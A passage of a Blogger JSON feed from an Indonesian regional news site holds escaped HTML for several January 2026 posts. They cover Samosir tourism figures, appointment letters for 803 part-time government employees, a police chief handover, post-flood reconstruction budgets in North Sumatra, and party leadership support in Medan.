kunjungan wisatawan ke\u0026nbsp; Samosir dari tahun ke tahun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Jumlah kunjungan wisatawan terus mengalami peningkatan. Pada tahun 2024 tercatat sebanyak 1.777.132 wisatawan, dan pada tahun 2025 melonjak menjadi 2.451.269 wisatawan,” ujar Tetty,Sabtu(17\/1).\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqmHyyvdGHuK0R90Bpwxk8NwsIk6JOX64eABvXuYz8PJeGiNE6IBlB3ovWga9mHhA89_VOP7NmrKQmbdA-Rr8iPV6vpxKuxjocibrCpHvlW2UystxeInbfq3ma_u7Zup5hGC2-y-k7nSeFzL3IvqOO2g1JDKB48DHRA73_9eGYjwymqH8IhXKerCfgVvtD\/s1600\/1000495123.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1485\" data-original-width=\"1600\" height=\"297\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqmHyyvdGHuK0R90Bpwxk8NwsIk6JOX64eABvXuYz8PJeGiNE6IBlB3ovWga9mHhA89_VOP7NmrKQmbdA-Rr8iPV6vpxKuxjocibrCpHvlW2UystxeInbfq3ma_u7Zup5hGC2-y-k7nSeFzL3IvqOO2g1JDKB48DHRA73_9eGYjwymqH8IhXKerCfgVvtD\/s320\/1000495123.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EPeningkatan ini menjadi indikator positif bagi pertumbuhan pariwisata Samosir.Lonjakan kunjungan wisatawan tidak terjadi secara kebetulan, melainkan hasil dari komitmen Pemkab Samosir dalam memberikan pelayanan terbaik kepada wisatawan, baik dari sisi pengelolaan destinasi, kebersihan, kenyamanan, maupun peningkatan fasilitas pendukung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, keberhasilan tersebut juga tidak terlepas dari dukungan pemerintah pusat melalui berbagai program dan sinergi lintas sektor yang terus dibangun, khususnya dalam pengembangan kawasan pariwisata Danau Toba sebagai destinasi super prioritas nasional.Ke depan, Pemkab Samosir berharap tren positif ini terus berlanjut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan meningkatnya kunjungan wisatawan, diharapkan PAD daerah semakin bertambah, perekonomian masyarakat tumbuh, serta kesejahteraan pelaku pariwisata dan UMKM lokal semakin meningkat.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4156844398089223722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4156844398089223722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/pad-sektor-pariwisata-samosir-tembus.html","title":"PAD Sektor Pariwisata Samosir Tembus Rp14 Miliar Dengan 2.451.269 Wisatawan"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Oht2jDdNtflD6hn-7b3aeiydcfcNqyYp8C7Bizu-Vzy8IY-YBtPrZPeHk0fUh3SdkqkfPBMWckkb2bVxRd6njD6dHuz02PZWp0onZgls3inxY5srSqx8jDV7f2k2SnYufNMtPdDPmO3v9r7HHzDYgfFxl35TG_lO_c3DlHICcbWgi9lyyJHc0EsNAH-P\/s72-c\/1000495135.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-1092575991906667971"},"published":{"$t":"2026-01-14T10:50:00.005+07:00"},"updated":{"$t":"2026-01-14T10:50:48.250+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"803 PPPK Paruh Waktu Pemkab Samosir Terima SK, Vandiko: Jangan Berleha-Leha..."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHiQv4yied9m7DgP-MR_h8_AAsh_q7LXFuPhll-0NZQVw4iWASHm7mS-ZtNGiCY692fEks1D7COZAAGZsCc41Vb0CvIK6F7cXnLS9jweAgclFfsUapzxl5byLe2RvlQPQ8AYzQywWEa7R-CDyV91PpO1dFSxiSmmAaq2FfG9f009p4_d0K-2L7BqGmEkW9\/s3368\/1000492439.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2614\" data-original-width=\"3368\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHiQv4yied9m7DgP-MR_h8_AAsh_q7LXFuPhll-0NZQVw4iWASHm7mS-ZtNGiCY692fEks1D7COZAAGZsCc41Vb0CvIK6F7cXnLS9jweAgclFfsUapzxl5byLe2RvlQPQ8AYzQywWEa7R-CDyV91PpO1dFSxiSmmAaq2FfG9f009p4_d0K-2L7BqGmEkW9\/s320\/1000492439.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Bupati Samosir Vandiko T Gultom Serahkan SK 803 PPPK Paruh Waktu Pemkab Samosir,Selasa(13\/1) di Halaman Kantor Bupati Samosir\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003Cp\u003ESebanyak 803 Pegawai Pemerintah dengan Perjanjian Kerja (PPPK) Paruh Waktu terima SK dari\u0026nbsp; Bupati Samosir Vandiko T. Gultom, Selasa (13\/1), di Halaman Kantor Bupati Samosir.Dari total 803 orang PPPK Paruh Waktu tersebut diantaranya 673 tenaga teknis, 6 tenaga kesehatan dan 124 tenaga guru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBupati menjelaskan dinamika pengangkatan PPPK paruh waktu di berbagai daerah yang berbeda-beda. Namun, Pemkab Samosir memilih berhati-hati agar tidak terjadi kekeliruan yang dapat menggagalkan pelantikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVandiko menegaskan, pengangkatan PPPK Paruh Waktu ini menjadi era baru pengabdian, setelah bertahun-tahun tenaga honorer bekerja dalam kondisi penuh ketidakpastian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Selama ini kita berjuang bersama. Bahkan ketika anggaran sangat terbatas, kami berusaha memberangkatkan utusan kepemerintah pusat dengan anggaran bergotong royong memperjuangkan aspirasi agar bisa diterima pemerintah pusat,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun demikian, Vandiko mengingatkan bahwa SK yang diterima adalah amanah dan kepercayaan dari pemerintah dan masyarakat yang harus dibalas dengan kinerja sungguh-sungguh.Jangan setelah menerima SK lalu berleha-leha. Akan ada evaluasi tetapi bekerjalah sungguh-sungguh untuk masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETerkait penempatan dan mutasi, Vandiko menegaskan bahwa hal tersebut dilakukan bukan karena suka atau tidak suka, melainkan murni karena kebutuhan organisasi, termasuk adanya penambahan empat dinas baru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kita bukan menghukum siapa pun. Ini karena kebutuhan organisasi. Staf harus disebar agar pelayanan berjalan optimal,” jelasnya.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1092575991906667971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1092575991906667971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/803-pppk-paruh-waktu-pemkab-samosir.html","title":"803 PPPK Paruh Waktu Pemkab Samosir Terima SK, Vandiko: Jangan Berleha-Leha..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHiQv4yied9m7DgP-MR_h8_AAsh_q7LXFuPhll-0NZQVw4iWASHm7mS-ZtNGiCY692fEks1D7COZAAGZsCc41Vb0CvIK6F7cXnLS9jweAgclFfsUapzxl5byLe2RvlQPQ8AYzQywWEa7R-CDyV91PpO1dFSxiSmmAaq2FfG9f009p4_d0K-2L7BqGmEkW9\/s72-c\/1000492439.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3106840485247464491"},"published":{"$t":"2026-01-13T16:56:00.002+07:00"},"updated":{"$t":"2026-01-13T20:31:48.057+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Lepas Sambut Kapolres Samosir,Vandiko : Pemkab Siap Mendukung Kapolres..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFEjiXx6O2dXdpHUYTPY0llzkzgqRQ0aEWRC0s2Ano91ysg-7AL5wTYXXszWB_9h1ItEuU4OOn_2PHkdFtRHYr6ALe1eLAPjrQpUIQ_jGPjzSAsKxXDgwE0PzoHP1qjZt-74kTM-xroJVSKrYXAstRtvUQmXpHF8jLMK0HIA2KlP93ax9vCXnYW3cjsnlo\/s4160\/1000492040.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFEjiXx6O2dXdpHUYTPY0llzkzgqRQ0aEWRC0s2Ano91ysg-7AL5wTYXXszWB_9h1ItEuU4OOn_2PHkdFtRHYr6ALe1eLAPjrQpUIQ_jGPjzSAsKxXDgwE0PzoHP1qjZt-74kTM-xroJVSKrYXAstRtvUQmXpHF8jLMK0HIA2KlP93ax9vCXnYW3cjsnlo\/s320\/1000492040.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9irfSB7mEiCcBDd5E_jNee1E7kzH7RmSkO0g97Qh_HWYaqyC5fh-fMsl2RbbKRPMTxWyF-gd2J_0cYNKk3SFhw_bYxuEO69FvjpHL8annU8PDK7L6MzcqVY_HsO6sDyeenf1yVu-2AdXUPat1qk2gVN6vAL0EH_E-oTDql7ii10-z1Ha_BG0G3LbFQca-\/s3585\/1000491920.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2729\" data-original-width=\"3585\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9irfSB7mEiCcBDd5E_jNee1E7kzH7RmSkO0g97Qh_HWYaqyC5fh-fMsl2RbbKRPMTxWyF-gd2J_0cYNKk3SFhw_bYxuEO69FvjpHL8annU8PDK7L6MzcqVY_HsO6sDyeenf1yVu-2AdXUPat1qk2gVN6vAL0EH_E-oTDql7ii10-z1Ha_BG0G3LbFQca-\/s320\/1000491920.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Pisah Sambut Kapolres Samosir di Rumah Dinas Bupati Samosir,Senin(12\/1)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPisah sambut Kapolres Samosir dari AKBP Rina Frillya, S.I.K kepada AKBP Rina Sry Nirwana Tarigan berlangsung di Rumah Dinas Bupati Samosir,Senin (12\/1) dihadiri Bupati Samosir Vandiko Gultom dan Wabup Ariston Tua Sidauruk serta Forkopimda Samosir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVandiko mengucapkan selamat kepada AKBP Rina Frillya atas penugasan barunya sebagai Kapolres Tebing Tinggi. Ia menilai selama kurang lebih sembilan bulan bertugas di Kabupaten Samosir, AKBP Rina Frillya telah menunjukkan dedikasi dan pengabdian yang baik dalam menjaga keamanan dan ketertiban masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVandiko juga menyampaikan terima kasih atas sinergi dan koordinasi yang terjalin baik antara Polres Samosir dan Pemerintah Kabupaten Samosir, sehingga situasi keamanan dan ketertiban masyarakat tetap kondusif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan pengalaman bertugas di Sumatera Utara, kami yakin tidak sulit beradaptasi di Samosir. Di Samosir mungkin sulit mencari kekayaan, tetapi untuk mencari prestasi, inilah tempatnya. Walau kecil, apa pun yang terjadi di Samosir cepat sampai ke pusat,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVandiko menegaskan Pemkab Samosir siap mendukung Kapolres baru dalam mencetak prestasi dan meningkatkan sinergitas ke depan melalui komunikasi yang baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagai bentuk apresiasi, Bupati dan Wakil Bupati Samosir bersama Forkopimda menyerahkan cendera mata berupa ulos kepada Kapolres lama dan Kapolres baru sebagai simbol kasih dan penghormatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua DPRD Samosir Nasip Simbolon yang mewakili Forkopimda mengatakan selama sembilan bulan ini tentu banyak dinamika, namun masyarakat Samosir merasakan keamanan dan kenyamanan. Ini menjadi kebanggaan kita bersama,” ujar Nasip.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDandim 0210\/TU Letkol Inf Ronald Tampubolon mengapresiasi kinerja Kapolres Samosir lama dan menyambut kehadiran Kapolres Samosir yang baru. Ia berharap sinergi TNI-Polri yang telah terjalin dengan baik dapat terus dipertahankan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Kajari Samosir Satria Irawan menyampaikan apresiasi atas kerja sama yang telah terjalin dengan Polres Samosir. Ia berharap ke depan penegakan hukum tetap mengedepankan pendekatan keadilan restoratif atau restorative justice.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,AKBP Rina Frillya mengatakan selama lebih dari sembilan bulan bertugas, banyak dinamika dan tantangan yang kami hadapi. Semua dapat berjalan kondusif berkat dukungan semua pihak. Samosir menjadi bagian penting dalam perjalanan karier dan kehidupan saya,” ujar Rina Frillya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Kapolres Samosir yang baru, AKBP Rina Sry Nirwana Tarigan, menyampaikan kesan positifnya terhadap Kabupaten Samosir dan menegaskan komitmennya untuk mendengarkan seluruh aspirasi masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Nanti saya akan belajar kembali martarombo dan memahami adat Batak. Semua aspirasi akan saya tampung,” kata Rina Tarigan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerwakilan tokoh masyarakat, Obin Naibaho, menyampaikan terima kasih atas kepemimpinan AKBP Rina Frillya yang dinilai proaktif dan humanis. Ia berharap Kapolres baru dapat mengedepankan mediasi dan nilai Dalihan Natolu dalam penyelesaian persoalan masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, perwakilan pers Effendy Naibaho mengusulkan penguatan personel kepolisian seiring meningkatnya kunjungan wisatawan, termasuk pembentukan polisi pariwisata serta Badan Narkotika Nasional (BNN) Kabupaten Samosir.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3106840485247464491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3106840485247464491"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/lepas-sambut-kapolres-samosirvandiko.html","title":"Lepas Sambut Kapolres Samosir,Vandiko : Pemkab Siap Mendukung Kapolres..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFEjiXx6O2dXdpHUYTPY0llzkzgqRQ0aEWRC0s2Ano91ysg-7AL5wTYXXszWB_9h1ItEuU4OOn_2PHkdFtRHYr6ALe1eLAPjrQpUIQ_jGPjzSAsKxXDgwE0PzoHP1qjZt-74kTM-xroJVSKrYXAstRtvUQmXpHF8jLMK0HIA2KlP93ax9vCXnYW3cjsnlo\/s72-c\/1000492040.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-1882873326604590094"},"published":{"$t":"2026-01-13T16:37:00.002+07:00"},"updated":{"$t":"2026-01-13T20:34:43.481+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Vandiko Dukung Percepatan Rekonstruksi: BNPB Siapkan 5.951 Unit Huntap,Pemprovsu Anggarkan Rp 430 M Pasca Banjir.... "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPnxXw7JGr95LbxI5LeTHVnurHN61xC8JZo0goiQjDe2-sjERWdXY5ktKswUfAU962yq_lhdVAGeqjBWx-LhYuoDodCUwqDkLxmlzx1E5QYVTtaAg-nxICOlae0kftuBX_tutbwTTdvghGrARFbdSgAygdSXL0f8wjfRfGbRbd9CKflciy75av-zl7D6x7\/s1280\/1000492036.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"956\" data-original-width=\"1280\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPnxXw7JGr95LbxI5LeTHVnurHN61xC8JZo0goiQjDe2-sjERWdXY5ktKswUfAU962yq_lhdVAGeqjBWx-LhYuoDodCUwqDkLxmlzx1E5QYVTtaAg-nxICOlae0kftuBX_tutbwTTdvghGrARFbdSgAygdSXL0f8wjfRfGbRbd9CKflciy75av-zl7D6x7\/s320\/1000492036.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Bupati Samosir Vandiko T Gultom Bersalaman Dengan Mendagri Tito Karnavian Pada\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003ERakor Percepatan Rehabilitasi dan Rekonstruksi Pasca Bencana di Aula Raja Inal Siregar, Kantor Gubsi,Senin (12\/1).\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003Cp\u003EPemprov Sumut siapkan anggaran Rp 430 M untuk penanganan pemulihan pasca bencana banjir dan longsor.Anggaran tersebut dialokasikan ke lima bidang prioritas guna mempercepat proses pemulihan di wilayah terdampak bencana.Alokasi terbesar berada pada bidang infrastruktur, meliputi perbaikan jalan, jembatan, tanggul, normalisasi sungai, sumber daya air, serta rehabilitasi rumah, dengan total sekitar Rp275 miliar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelanjutnya,bidang komunikasi dan informatika sebesar Rp1,68 M, pendidikan Rp36,8 M, kesehatan Rp6,9 M serta bantuan keuangan kepada pemerintah daerah sebesar Rp 110 miliar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, Bobby juga menyampaikan bahwa pemprov berencana membangun 200 unit hunian tetap (huntap) dengan total anggaran Rp1,2 miliar. Nilai tersebut setara dengan huntap yang dibangun pemerintah pusat, yakni Rp60 juta per unit.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan Bobby pada Rakor Percepatan Rehabilitasi dan Rekonstruksi Pasca Benca dipimpin Mendagri Tito Karnavian selaku Ketua Satgas Pemulihan Bencana Sumatera, di Aula Raja Inal Siregar, Kantor Gubernur Sumatera Utara (Sumut),Senin (12\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERakor tersebut dihadiri Bupati Samosir Vandiko T Gultom didampingi Kadis Kominfo Immanuel Sitanggang dan Kepala Bapperinda Rajoki Simarmata.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Letjen Suharyanto selaku Kepala BNPB mengatakan pemerintah pusat telah menyiapkan 5.951 unit Huntap untuk Sumut, perbaikan jalan dan jembatan, serta pengiriman bantuan logistik dan kebutuhan lainnya.Juga menyiapkan Rp600 ribu per jiwa per bulan bagi pengungsi, Rp 3 juta untuk pengganti isi rumah dan Rp 5 juta untuk modal usaha bagi pengusaha yang terdampak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua Satgas Pemulihan Bencana Sumatera Tito Karnavian mengatakan kalau dilihat dari pemetaan kita Sumut sudah membaik secara umum, hanya tinggal beberapa daerah yang masih perlu kita percepat seperti Tapsel, Tapteng, Taput, Sibolga, yang beberapa indikatornya masih belum baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Bupati Samosir Vandiko T Gultom menyatakan dukungan penuh untuk Percepatan Rehabilitasi dan Rekonstruksi Pasca Bencana di wilayah Sumatera Utara, agar saudara - saudara kita yang terkena dampak dengan secepatnya dapat beraktifitas secara normal dan semoga musibah bencana alam seperti yang sekarang ini tidak terulang kembali.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1882873326604590094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1882873326604590094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/vandiko-dukung-percepatan-rekonstruksi.html","title":"Vandiko Dukung Percepatan Rekonstruksi: BNPB Siapkan 5.951 Unit Huntap,Pemprovsu Anggarkan Rp 430 M Pasca Banjir.... "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPnxXw7JGr95LbxI5LeTHVnurHN61xC8JZo0goiQjDe2-sjERWdXY5ktKswUfAU962yq_lhdVAGeqjBWx-LhYuoDodCUwqDkLxmlzx1E5QYVTtaAg-nxICOlae0kftuBX_tutbwTTdvghGrARFbdSgAygdSXL0f8wjfRfGbRbd9CKflciy75av-zl7D6x7\/s72-c\/1000492036.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-6906703415373117755"},"published":{"$t":"2026-01-10T14:15:00.002+07:00"},"updated":{"$t":"2026-01-10T23:15:30.051+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Ihsan Dukung Penuh Sikap Politik MKGR Sumut Dukung Hendri Sitorus: Energi Positif Perkuat Konsolidasi ..."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcGpWgb5Rz3oBZ8qc15wSqKRH42YTUDOxYKLBK8GSly4iRxjByB-ZDCErPbp5wxEC-6NSVoSWoYQ-xAp3MqPK5ChksMwEXZmbz2exhVACE9CXb7lwa9DNhp3aqV5xURMMRw3wsg02ub8MwettTUjIMNeafqMAC-BdXiEI1ep3MExJDnkm2zyUhPjQgrnM\/s358\/image.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"358\" data-original-width=\"358\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcGpWgb5Rz3oBZ8qc15wSqKRH42YTUDOxYKLBK8GSly4iRxjByB-ZDCErPbp5wxEC-6NSVoSWoYQ-xAp3MqPK5ChksMwEXZmbz2exhVACE9CXb7lwa9DNhp3aqV5xURMMRw3wsg02ub8MwettTUjIMNeafqMAC-BdXiEI1ep3MExJDnkm2zyUhPjQgrnM\/s320\/image.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Ketua MKGR Medan M Ihsan Kurnia\/Ist\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EDukungan terhadap Hendri Sitorus terus mengalir,salah satunya dari Ketua Musyawarah Kekeluargaan Gotong Royong (MKGR) Medan Ihsan Kurnia.Iksan menyatakan dukungan penuh sikap politik MKGR Sumatera Utara yang mendukung Hendri Sitorus menjadi Ketua DPD Partai Golkar Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain menjabat sebagai Ketua MKGR Medan, M Ihsan Kurnia juga dikenal sebagai tokoh organisasi dan aktivis sosial yang aktif di berbagai kegiatan kemasyarakatan serta konsolidasi 